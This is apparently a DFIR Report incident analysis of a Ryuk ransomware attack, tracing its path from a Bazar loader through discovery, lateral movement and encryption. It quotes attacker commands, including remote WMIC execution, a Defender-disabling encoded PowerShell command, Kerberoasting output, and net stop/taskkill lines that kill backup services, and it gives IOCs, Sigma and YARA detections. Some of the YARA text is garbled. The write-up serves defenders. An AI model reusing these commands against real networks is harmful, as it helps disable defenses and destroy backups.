# Ryuk's Return

thedfirreport.com/2020/10/08/ryuks-return/

October 8, 2020

# Ryuk

#### balance of shadow universe

#### Intro

The Ryuk group went from an email to domain wide ransomware in 29 hours and asked for over \$6 million to unlock our systems. They used tools such as Cobalt Strike, AdFind, WMI, vsftpd, PowerShell, PowerView, and Rubeus to accomplish their objective.

Ryuk has been one of the most proficient ransomware gangs in the past few years, with the FBI claiming <u>\$61 million USD</u> having been paid to the group as of February 2020. Earlier in the year, the group grew a little quiet, but that seems to have changed in the past few weeks, with incidents like what occurred at <u>UHS hospitals</u>.

## **Case Summary**

In this case, the actions began via a loader malware known as Bazar/Kegtap. Reports indicate an email delivery via malspam, which has been creeping up in volume over the month of September.

From the initial execution of the payload, Bazar injects into various processes including explorer.exe and svchost.exe, as well as, spawning cmd.exe processes. The initial goal of this activity was to run discovery using built in Windows utilities like <a href="nltest">nltest</a>, <a href="net-group">net-group</a>, and the 3rd party utility <a href="AdFind">AdFind</a>.

After the initial discovery activity the Bazar malware stayed relatively quiet, until a second round of discovery the following day. Again, the same tools were employed in the second round of discovery, plus <u>Rubeus</u>. This time the discovery collection was exfiltrated via FTP to a server hosted in Russia. Next, the threat actor began to move laterally.

It took a few attempts, using various methods, from remote WMI, to remote service execution with PowerShell, until finally landing on Cobalt Strike beacon executable files transferred over SMB to move around the environment. From here forward, the threat actors relied on a Cobalt Strike beacon running on a domain controller as their main operations point.


After picking the most reliable method to move through the environment, the threat actor then proceeded to establish beacons across the enterprise. In preparation for their final objectives, they used PowerShell to disable Windows Defender in the environment.


The server utilized for backups in the domain was targeted first for encryption, with some further preparation completed on the host. However, once the Ryuk ransom executable was transferred over SMB from their domain controller (DC) pivot, it only took one minute to execute it.


At this point Ryuk was transferred to the rest of the hosts in the environment via SMB and executed through an RDP connection from the pivot domain controller. In total, the campaign lasted 29 hours–from initial execution of the Bazar, to domain wide ransomware. If a defender missed the first day of recon, they would have had a little over 3 hours to respond before being ransomed.

The threat actors requested 600+ bitcoins, which have a market value of around 6+ million USD.

#### Timeline







For a full breakdown of the technical details and threat actor tactics, techniques, and procedures continue into the MITRE ATT&CK breakdown.


#### MITRE ATT&CK

#### **Initial Access**

Initial delivery was via email with a link to the Bazar/Kegtap backdoor loader. We downloaded and ran Document-Preview.exe, which connected to 5.182.210[.]145 over 443/https.

#### **Execution**

Service execution was used several times to execute scripts and executables during lateral movement.



WMI was used as well in an attempt to execute dlls laterally.

WMIC /node:"DC.example.domain" process call create "rundll32 C:\PerfLogs\arti64.dll, StartW"

The threat actors also performed process injection.

#### **Defense Evasion**

Disabling Windows Defender.

powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG



### <u>Discovery</u>

#### Day 1

AdFind and adf.bat were dropped and run minutes after Document-Preview.exe was executed. We've seen adf.bat numerous times and you can read more about it <u>here</u>. The batch file outputs information into the following text files.

Name
ad_users.txt
ad_computers.txt
ad_ous.txt
trustdmp.txt
subnets.txt
ad_group.txt
trustdmp.txt

NItest was used to check for Domain trusts

nltest /domain\_trusts /all\_trusts


#### Net was used to show Domain Admins

net group "Domain admins" /DOMAIN

Ping was used to test if systems were up in the environment

ping hostname.domain.local

Break down of the process tree of activity from the Bazar loader on day 1.



#### Day 2

Afind was run again, and then the threat actor attempted to Kerberoast using Rubeus.

[\*] Action: AS-REP roasting [\*] Target Domain [\*] Searching path 'LDAP:// for AS-REP roastable users \*] Action: Kerberoasting \* NOTICE: AES hashes will be returned for AES-enabled accounts. \* Use /ticket:X or /tgtdeleg to force RC4 HMAC for these accounts. After a few false starts during lateral movement failures, the threat actors performed some additional local system recon. systeminfo nltest /dclist: Get-NetSubnet Get-NetComputer -operatingsystem \*server\* Invoke-CheckLocalAdminAccess Find-LocalAdminAccess

WMI was used to check for the current AntiVirus on numerous systems

WMIC /Node:localhost /Namespace:\\\root\\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List



Import-Module ActiveDirectory; Get-ADComputer -Filter {enabled -eq \$true} -properties
\*|select Name, DNSHostName, OperatingSystem, LastLogonDate | Export-CSV
C:\Users\AllWindows.csv -NoTypeInformation -Encoding UTF8

#### Lateral Movement

On day 1 the threat actors checked a domain controller for MS17-010 before continuing with more discovery. The system was not vulnerable to MS17-010

Lateral movement began around 28 hours after initial entry, using SMB to drop a Cobalt Strike Beacon on a domain controller. From there, the threat actor used WMIC to execute the beacon.

```
WMIC /node:\"DC.example.domain\" process call create \"rundll32
C:\\PerfLogs\\arti64.dll, StartW\"
```

This payload did not appear to run successfully, as shortly after the threat actors dropped an additional payload on the beachhead host, and then executed a service on the DC, after no command and control traffic was apparent.

#### The decoded Powershell.

Following this, the treat actors copied and executed a Cobalt Strike beacon executable and initiated it via a service on the domain controller.

```
eventdata.image C:\\Windows\\System32\\services.exe
eventdata.imageLoaded \\\\\ ADMIN$\\b0e7f5f.exe
```

At this point, C2 connections appear on the domain controller connecting to martahzz[.]com – 88.119.171[.]75 over 443/https.

Backup systems were targeted for lateral movement using the SMB exe executed around one hour after the first lateral movement execution from the beachhead host.

The threat actor was having issues running beacons on numerous systems, and on at least one of the systems, they mounted the drive remotely.

C:\Windows\system32\cmd.exe /C dir \\Server\c\$

#### **Command and Control**

#### Bazar:

5.182.210.145|443

Certificate [ec:4c:07:b8:3b:6a:a0:bf:60:36:b7:f4:92:9e:83:81:0f:96:46:b0]

Not Before 2020/09/21 05:24:24 UTC

Not After 2021/09/21 05:24:24 UTC

Issuer Org Global Security

Subject Common example.com

Subject Org Global Security

Public Algorithm rsaEncryption

JA3: 72a589da586844d7f0818ce684948eea

JA3s: e35df3e00ca4ef31d42b34bebaa2f86e

#### Cobalt strike:

88.119.171.75|443

Certificate [ee:92:91:6b:7e:31:85:22:65:eb:16:11:c4:8f:0a:75:c9:05:1d:4b]

Not Before 2020/09/29 08:18:03 UTC

Not After <u>2021/09/29 08:18:03 UTC</u>

Issuer Org <u>lol</u>

Subject Common martahzz.com

Subject Org <u>lol</u>

Public Algorithm <u>rsaEncryption</u>

JA3: a0e9f5d64349fb13191bc781f81f42e1

JA3s: ae4edc6faf64d08308082ad26be60767

107.173.58.183|443

Certificate [e2:13:2c:a4:29:ae:f3:fa:35:1f:e1:5b:2c:25:76:57:37:5b:dc:35]

Not Before 2020/09/22 14:34:11 UTC

Not After 2021/09/22 14:34:11 UTC

Issuer Org <u>lol</u>

Subject Common <u>nomadfunclub.com</u>

Subject Org Iol


Public Algorithm rsaEncryption

JA3: a0e9f5d64349fb13191bc781f81f42e1

JA3s: ae4edc6faf64d08308082ad26be60767

#### **Exfiltration**

Domain discovery (AdFind and Rubeus outputs) exfiltrated by vsftpd to 45.141.84[.]120.



### **Impact**

SMB was used to transfer the Ryuk executables. Then, RDP connections were made from the first compromised DC, and then, ransomware executed throughout the environment, starting with the Backup servers. On the backup server, prior to execution, the threat actors pulled up the <u>wbadmin</u> msc console.

Commands ran prior to ransom execution:

```
"C:\Windows\system32\net1 stop \""samss\"" /y"
"C:\Windows\system32\net1 stop \""veeamcatalogsvc\"" /y"
"C:\Windows\system32\net1 stop \""veeamcloudsvc\"" /y"
"C:\Windows\system32\net1 stop \""veeamdeploysvc\"" /y"
"C:\Windows\System32\net.exe\"" stop \""samss\"" /y"
"C:\Windows\System32\net.exe\"" stop \""veeamcatalogsvc\"" /y"
"C:\Windows\System32\net.exe\"" stop \""veeamcloudsvc\"" /y"
"C:\Windows\System32\net.exe\"" stop \""veeamdeploysvc\"" /y"
"C:\Windows\System32\taskkill.exe\"" /IM sqlbrowser.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM sqlceip.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM sqlservr.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM sqlwriter.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.agent.configurationservice.exe
/F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.brokerservice.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.catalogdataservice.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.cloudservice.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM
veeam.backup.externalinfrastructure.dbprovider.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.manager.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.mountservice.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.service.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.uiserver.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.backup.wmiserver.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeamdeploymentsvc.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeamfilesysvsssvc.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeam.guest.interaction.proxy.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeamnfssvc.exe /F"
"C:\Windows\System32\taskkill.exe\"" /IM veeamtransportsvc.exe /F"
"C:\Windows\system32\taskmgr.exe\"" /4"
"C:\Windows\system32\wbem\wmiprvse.exe -Embedding"
"C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding"
"icacls \""C:\*\"" /grant Everyone:F /T /C /Q"
"icacls \""D:\*\"" /grant Everyone:F /T /C /Q"
```

All systems were left with the following ransom note:

# Ryuk

#### balance of shadow universe

The threat actors asked for more than \$6 million but were willing to negotiate.

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We also have PCAPs, files, memory images, Kape and Redline packages available here.

#### **IOCs**

https://otx.alienvault.com/pulse/5f7f039322d638212355d28a

https://misppriv.circl.lu/events/view/79958

#### Network

5.182.210.145 88.119.171.75 107.173.58.183 45.141.84.120 nomadfunclub.com martahzz.com .bazar

#### File

Document-Preview.exe

40b17d4ca83f079cf6b2b09d7a7fd839

090e82a47b32dc94d71d4c84a3a76d2480589b00

85ef348d39610c1d5f58e2524c0e929ec815a9fbe1f5924cdef7a0c05e58e5ad

c5af8f6ae345f453442a3bbe8189c42ad3c7d4d89231607f78a1b6f24173679e38ac08d26294f46de98358

6144:HF5dJ89Rl3FtuK0cuVxtIIOxK6xOMjKBxMkUcYBMcoPRxDu3fXtjpamF:HFp4Rl36KNoxwxNmBWcYBhdl

fx16\_multi\_for\_crypt\_x86.exe

fc9f8bf3fcae4bf65150bff296b5e271

308261d2539dba9814aa28c458970beb00cc2864

f7998c8b083b31e8b0e8eaf197f6db65b100d44d94700e0780e81c7d54eefcf5

4f60d3a0ca16242a3916675f93d16ee29f423d46deef81cad6da32c325d261cf204e94baf958383305dd3d

3072:AWh32QAodpLae6PEd0YstWTWlbkPn3aT3TFw:Jh32QAod5ae6P9YstVr

arti64.dll

fc646e042c545be6f7e5bdcb3ecf64c7

b5cdf571944f889e4369329aa01376e2204c01f0

f22449c01f8233ea7c85a49f2b6b5fedd304fca5c0e58176bafda9218873c2dd

8ddc48f4c5db09fc60053554487708fa5226e253edb64ace9e6fa0c3ea370df1bfd8e994cab0822feac494

6144:4MB168YZHFXFxaSjx9nDPAhqaa0rEAmrSWLeLITo0:4MB168UlraSzrAhY+EAwSp0

P64.exe

9ff18f7a19e06b602e19b9e0aca3ad84

bcbb5bbc55b4f44397c34e9fca2017587e69219b

9d8cbb2bf4801276de2143ccd64a7d0f66263809a90bea0b664282a15d121d9e

157b06e75a3977e80866058111768508c643ccea681cf324d770865b3b1d354e233088b2391020f2e988f6

6144:Y52fXQtuKHZg9i/uu3cJfWCcIzZzvvnpPWyxXf7uByC:YmQtuKHP/AJuKZvVWmicadf.bat

adf.bat

b94bb0ae5a8a029ba2fbb47d055e22bd

035940bd120a72e2da1b6b7bb8b4efab46232761

f6a377ba145a5503b5eb942d17645502eddf3a619d26a7b60df80a345917aaa2

a8e5b535711268a0b82988259fbedc0211e0e55b5bf2d16ddcc21dae82f0312e178faee1b39ebec7fba5db6:81ykgi23fVxJfke9Nm0Lal9c9Nmw+IFc9NQ0LbygAc9NCR+KsEc9NamWM5c9Nm0e:KgZxiZlpBIG21sSmz8y

#### **Detections**

#### Network

```
ET INFO Observed DNS Query for EmerDNS_TLD (.bazar)
ETPRO POLICY Possibly Suspicious example.com SSL Cert
ET TROJAN ABUSE.CH SSL Blacklist Malicious SSL certificate detected (Dridex/Trickbot
CnC)
ETPRO TROJAN Observed Malicious SSL Cert (Cobalt Strike CnC)
Feodo Tracker: potential TrickBot CnC Traffic_detected
ET NETBIOS DCERPC SVCCTL - Remote Service Control Manager Access
ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement
ET POLICY SMB2 NT Create AndX Request For an Executable File
ET POLICY SMB2 NT Create AndX Request For an Executable File In a Temp Directory
ET POLICY RunDll Request Over SMB - Likely Lateral Movement
GPL NETBIOS SMB-DS IPC$ share access
ET CNC Feodo Tracker Reported CnC Server TCP group 15
ET EXPLOIT Possible ETERNALBLUE Probe MS17-010 (Generic Flags)
ET EXPLOIT Possible ETERNALBLUE Probe MS17-010 (MSF style)
ET POLICY Command Shell Activity Over SMB - Possible Lateral Movement
```

#### Sigma

https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_powers hell\_suspicious\_parameter\_variation.yml

https://github.com/Neo23x0/sigma/blob/82cae6d63c9c2f6d3e86c57e11497d86279b9f95/rules/windows/process\_creation/win\_susp\_wmi\_execution.yml

https://github.com/Neo23x0/sigma/blob/master/rules/windows/other/win\_defender\_disabled.y

https://github.com/Neo23x0/sigma/blob/master/rules/windows/malware/win\_mal\_ryuk.yml

https://github.com/Neo23x0/sigma/blob/master/rules/windows/powershell\_shellcode\_b64.yml

https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_shadow\_copies\_deletion.yml

https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_susp\_net\_execution.yml

https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_susp\_w hoami.yml

https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_susp\_w mi\_execution.yml

https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_trust\_discovery.yml

# https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_whoami\_as\_system.yml

#### Detects AdFind usage from a past case:

```
title: AdFind Recon
description: Threat Actor using AdFind for reconnaissance.
author: The DFIR Report
date: 2019/8/2
references:
    - https://thedfirreport.com/2020/08/03/dridex-from-word-to-domain-dominance/
tags:
    - attack.remote_system_discovery
    - attack.T1018
logsource:
    category: process_creation
    product: windows
detection:
    selection_1:
        CommandLine|contains:
            - adfind -f objectcategory=computer
    selection_2:
        CommandLine|contains:
            - adfind -gcb -sc trustdmp
    condition: selection_1 or selection_2
falsepositives:
   - Legitimate Administrator using tool for Active Directory querying
level: medium
status: experimental
```

#### Yara

```
/*
YARA Rule Set
Author: The DFIR Report
Date: 2020-10-04
Identifier: exes
Reference: https://thedfirreport.com
/* Rule Set ----- */
import "pe"
rule ryuk_exes_P64 {
meta:
description = "exes - file P64.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2020-10-04"
hash1 = "9d8cbb2bf4801276de2143ccd64a7d0f66263809a90bea0b664282a15d121d9e"
$s1 = "MultiReco.exe" fullword ascii
$s2 = "AppPolicyGetProcessTerminationMethod" fullword ascii
$s3 = "B:\\x64\\cpp\\x64\\Release\\MultiReco.pdb" fullword ascii
$s4 = "AppPolicyGetThreadInitializationType" fullword ascii
$s5 = "`template-parameter-" fullword ascii
$s6 = "Error initializing the common controls." fullword wide
$s7 = "Error reading data from the file." fullword wide
$s8 = "operator<=>" fullword ascii
$s9 = "operator co_await" fullword ascii
$s10 = "AppPolicyGetWindowingModel" fullword ascii
$s11 = "AppPolicyGetShowDeveloperDiagnostic" fullword ascii
$s12 = "noexcept" fullword ascii
$s13 = "Error opening the file!" fullword wide
$s14 = "Error creating the window" fullword wide
$s15 = "Error creating new stroke collection." fullword wide
$s16 = "Failed connect to the recognition context's event source." fullword wide
$s17 = "api-ms-win-appmodel-runtime-l1-1-2" fullword wide
$s18 = "Failed to add the strokes to the Ink object's custom stroke collection"
fullword wide
$s19 = "Failed to attach the stroke collection to the recognition context" fullword
wide
$s20 = "Error loading ink object from the file." fullword wide
condition:
uint16(0) == 0x5a4d and filesize < 2000KB and
(pe.imphash() == "c30bbd53e939306589cfb6ee8f94434f" and
pe.exports("SDgwsgrfTRRADQDSwatuHdfCxv") or all of them )
}
rule ryuk_exes_arti64 {
meta:
description = "exes - file arti64.dll"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2020-10-04"
hash1 = "f22449c01f8233ea7c85a49f2b6b5fedd304fca5c0e58176bafda9218873c2dd"
```

```
strings:
$s1 = "PluginSample.dll" fullword ascii
s2 = B:\x32\dll\x64\Release\PluginSample.pdb" fullword ascii
$s3 = "AppPolicyGetProcessTerminationMethod" fullword ascii
$s4 = "AcquireSamplePlugin::DisplayConfigureDialog" fullword wide
$s5 = "AppPolicyGetThreadInitializationType" fullword ascii
$s6 = "`template-parameter-" fullword ascii
$s7 = "operator<=>" fullword ascii
$s8 = "operator co_await" fullword ascii
$s9 = "AppPolicyGetWindowingModel" fullword ascii
$s10 = "Transfer Completed Successfully!" fullword wide
$s11 = "AppPolicyGetShowDeveloperDiagnostic" fullword ascii
$s12 = "noexcept" fullword ascii
$s13 = "Read-Only Photo Acquire Plugin" fullword wide
$s14 = "api-ms-win-appmodel-runtime-l1-1-2" fullword wide
$s15 = "Software\\Microsoft\\Windows\\CurrentVersion\\Photo
Acquisition\\Plugins\\%ws" fullword wide
$s16 = "[email protected]@" fullword ascii
$s17 = "CLSID\\%ws\\InprocServer32" fullword wide
$s18 = "`generic-type-" fullword ascii
$s19 = "e>_eUsEi+H<Cc%RZtSC7QIt*HvDb68Pj3" fullword ascii</pre>
$s20 = "Default Plugin Text" fullword wide
condition:
uint16(0) == 0x5a4d and filesize < 2000KB and
(pe.imphash() == "0fd22f187f22ab4ec2eb55f91ccefa7a" and <math>(pe.exports("StartW") and (pe.exports("StartW") and (pe.exports
pe.exports("TREWDGGegrfgyetdfqhfGFEWRDSFGSDqf") ) or all of them )
}
rule ryuk_fx16_multi_for_crypt_x86 {
meta:
description = "exes - file fx16_multi_for_crypt_x86.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2020-10-04"
hash1 = "f7998c8b083b31e8b0e8eaf197f6db65b100d44d94700e0780e81c7d54eefcf5"
strings:
"LuxIsnXwkvavqUaBlcqjWmmutckYHRjvSmOKvtRMwvSKnQMiJqUoYEcMzIANnFlVcyliOfiiaTsMnNWaNDDON
 ascii
"TYthqQVhYkfpnSlftPAzcdzAqVSlhPTZHjIthwkQuhrUvkIDilbaqJbwDZbiXcqGuIDIhJeCGXdfluoqjoelF
 ascii
$s3 =
"IEOffhhLBexvIlCbvoQaZljxwWNMTczTsCUzqDpMsHSPyQIttHUgFUPadSIhtBYFrQNAKZiSvJqlfknwqRoUx
 ascii
$s4 =
"fVHNcZJdHEkcoMdCUvMUMRzbsdjHdGdTFmIoZXWDQHBQNYzPNEiAjdsYtHBlIxyoWwSoDVwnfFTXxZGBUpseq
 ascii
$s5 =
"cXuNyWQgbFQlughZovoZDwAHHWvWqeZlfFKFKfxwAmWWlHOpKoSdnbPehKrooTcWjrYuZJjVAYkxMVwuBLkaF
$s6 =
"sjDUCMurdFjEkVRmOZHRYtajSNmSgxfmnvUnJmJgDGGsqEOeCADepuzBzinLnjnAfiZWzVrWstXexwCczXQwT
 ascii
$s7 =
```

```
"GgcaduyeETNVsnybynUUywlxcoamtRlealYeLGXbpXBDTEJYavXdJAryMLCsZKrffWnBgAdGhLxqrgRebcImI
$s8 = "[email protected]`TJ\\vtGVyqa|P{YGow|%" fullword ascii
$s9 = "`<u>[email_protected]]</u>H`suAVER\\~l^sG" fullword ascii
$s10 = "Picuovphv Bbsg!Es|rwojrarkkd Stryjfes x4.3" fullword ascii
$s11 =
"\"YIWKqFIIAtSmNnwAnddonItdsMfDKcuoHBBWdeTMCFrlJJEFJzRIlaHAxjdKiWQkAnlaGHbAlIk}*1}TqVz
ascii
$s12 = "OhgMCeeltSHDtTWKtVLmEURx'kz y\"7" fullword ascii
$s13 = "FrystFsgcteIaui" fullword ascii
$s14 =
"JJaZFfGMWkYZvWZVgeqjvEBRIOmpsPZnmgGtsbupUOlsQicTzEmJbveDkpsVrqlajErQAxMvSxFydAdbEPwlE
$s15 =
"HiaqQCPQHIAFqVRMdAUUmtLWGbUVlQRcTWvjUBTLYpoEHeBDNWCMIlBrjIsSlNmHWUKjMFeEkPJkeGftHCUVK
$s16 = "FrystDdswirfCqovf{vD" fullword ascii
$s17 =
"QvehbLauVGuTdFKh0KGSIwAgBxTFhkGiZRyBVMgFXKegVZQPP0QdrrZwuNewAYNzDiznmhdgyiovipThWdtgn
ascii
$s18 =
"nFDnF0WGPuHyRcKShALUF1aV1XXwURYhHjhnRpC0uupuuBaIKJDbcbeAjHlojxJHKLrkQMmVvLSiLbRUBFigs
ascii
$s19 =
"CtJHYQXcJSNgHqnKRdZhxKPMQvZYXQZsgrwtQStObwzMfbjjyaXlDNoxVclplvGxkoQlIKsSJZ0VRJzlxaMrM
$s20 = "`EwSCLyaEZUPQuJBXob" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 400KB and
(pe.imphash() == "2ce62b0c0226079a88a01c701dbee7b9" or 8 of them)
}
rule ryuk_Document_Preview {
meta:
description = "exes - file Document-Preview.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2020-10-04"
hash1 = "85ef348d39610c1d5f58e2524c0e929ec815a9fbe1f5924cdef7a0c05e58e5ad"
strings:
$s1 = "MultiReco.exe" fullword ascii
$s2 = "AppPolicyGetProcessTerminationMethod" fullword ascii
$s3 = "Error initializing the common controls." fullword wide
$s4 = "Error reading data from the file." fullword wide
$s5 = "operator<=>" fullword ascii
$s6 = "operator co_await" fullword ascii
$s7 = "Error opening the file!" fullword wide
$s8 = "Error creating the window" fullword wide
$s9 = "Error creating new stroke collection." fullword wide
$s10 = "Failed connect to the recognition context's event source." fullword wide
$s11 = "api-ms-win-appmodel-runtime-l1-1-2" fullword wide
$s12 = "Failed to attach the stroke collection to the recognition context" fullword
$s13 = "Failed to add the strokes to the Ink object's custom stroke collection"
fullword wide
```

```
$s14 = "Error loading ink object from the file." fullword wide
$s15 = "You need to have at least one in order to run this sample." fullword wide
$s16 = "Failed to create a unique string id for the stroke collection" fullword wide
$s17 = "Recognition has failed. No results will be stored in the stroke collection."
fullword wide
$s18 = "*- *[Cv" fullword ascii
$s19 = "ggDeA08" fullword ascii
$s20 = "qtwmuy2" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 1000KB and
( pe.imphash() == "274676f64ec63375a7825a17a44cba07" and
pe.exports("SDqwsgrfTRRADQDSwatuHdfCxv") or 8 of them )
}</pre>
```

If you have detections you would like to add to this section, please contact us and we will credit you.

#### MITRE

User Execution - T1204 Windows Management Instrumentation – T1047 Service Execution – T1035 Scripting – T1064 PowerShell – T1086 Rundll32 - T1085 Process Injection – T1055 Valid Accounts - T1078 Disabling Security Tools – T1089 Account Discovery – T1087 Domain Trust Discovery – T1482 Network Service Scanning – T1046 Query Registry – T1012 Remote System Discovery – T1018 Security Software Discovery – T1063 Remote Services – T1021 Commonly Used Port – T1043 Standard Application Layer Protocol – T1071 Data Encrypted for Impact – T1486 (internal case 1005)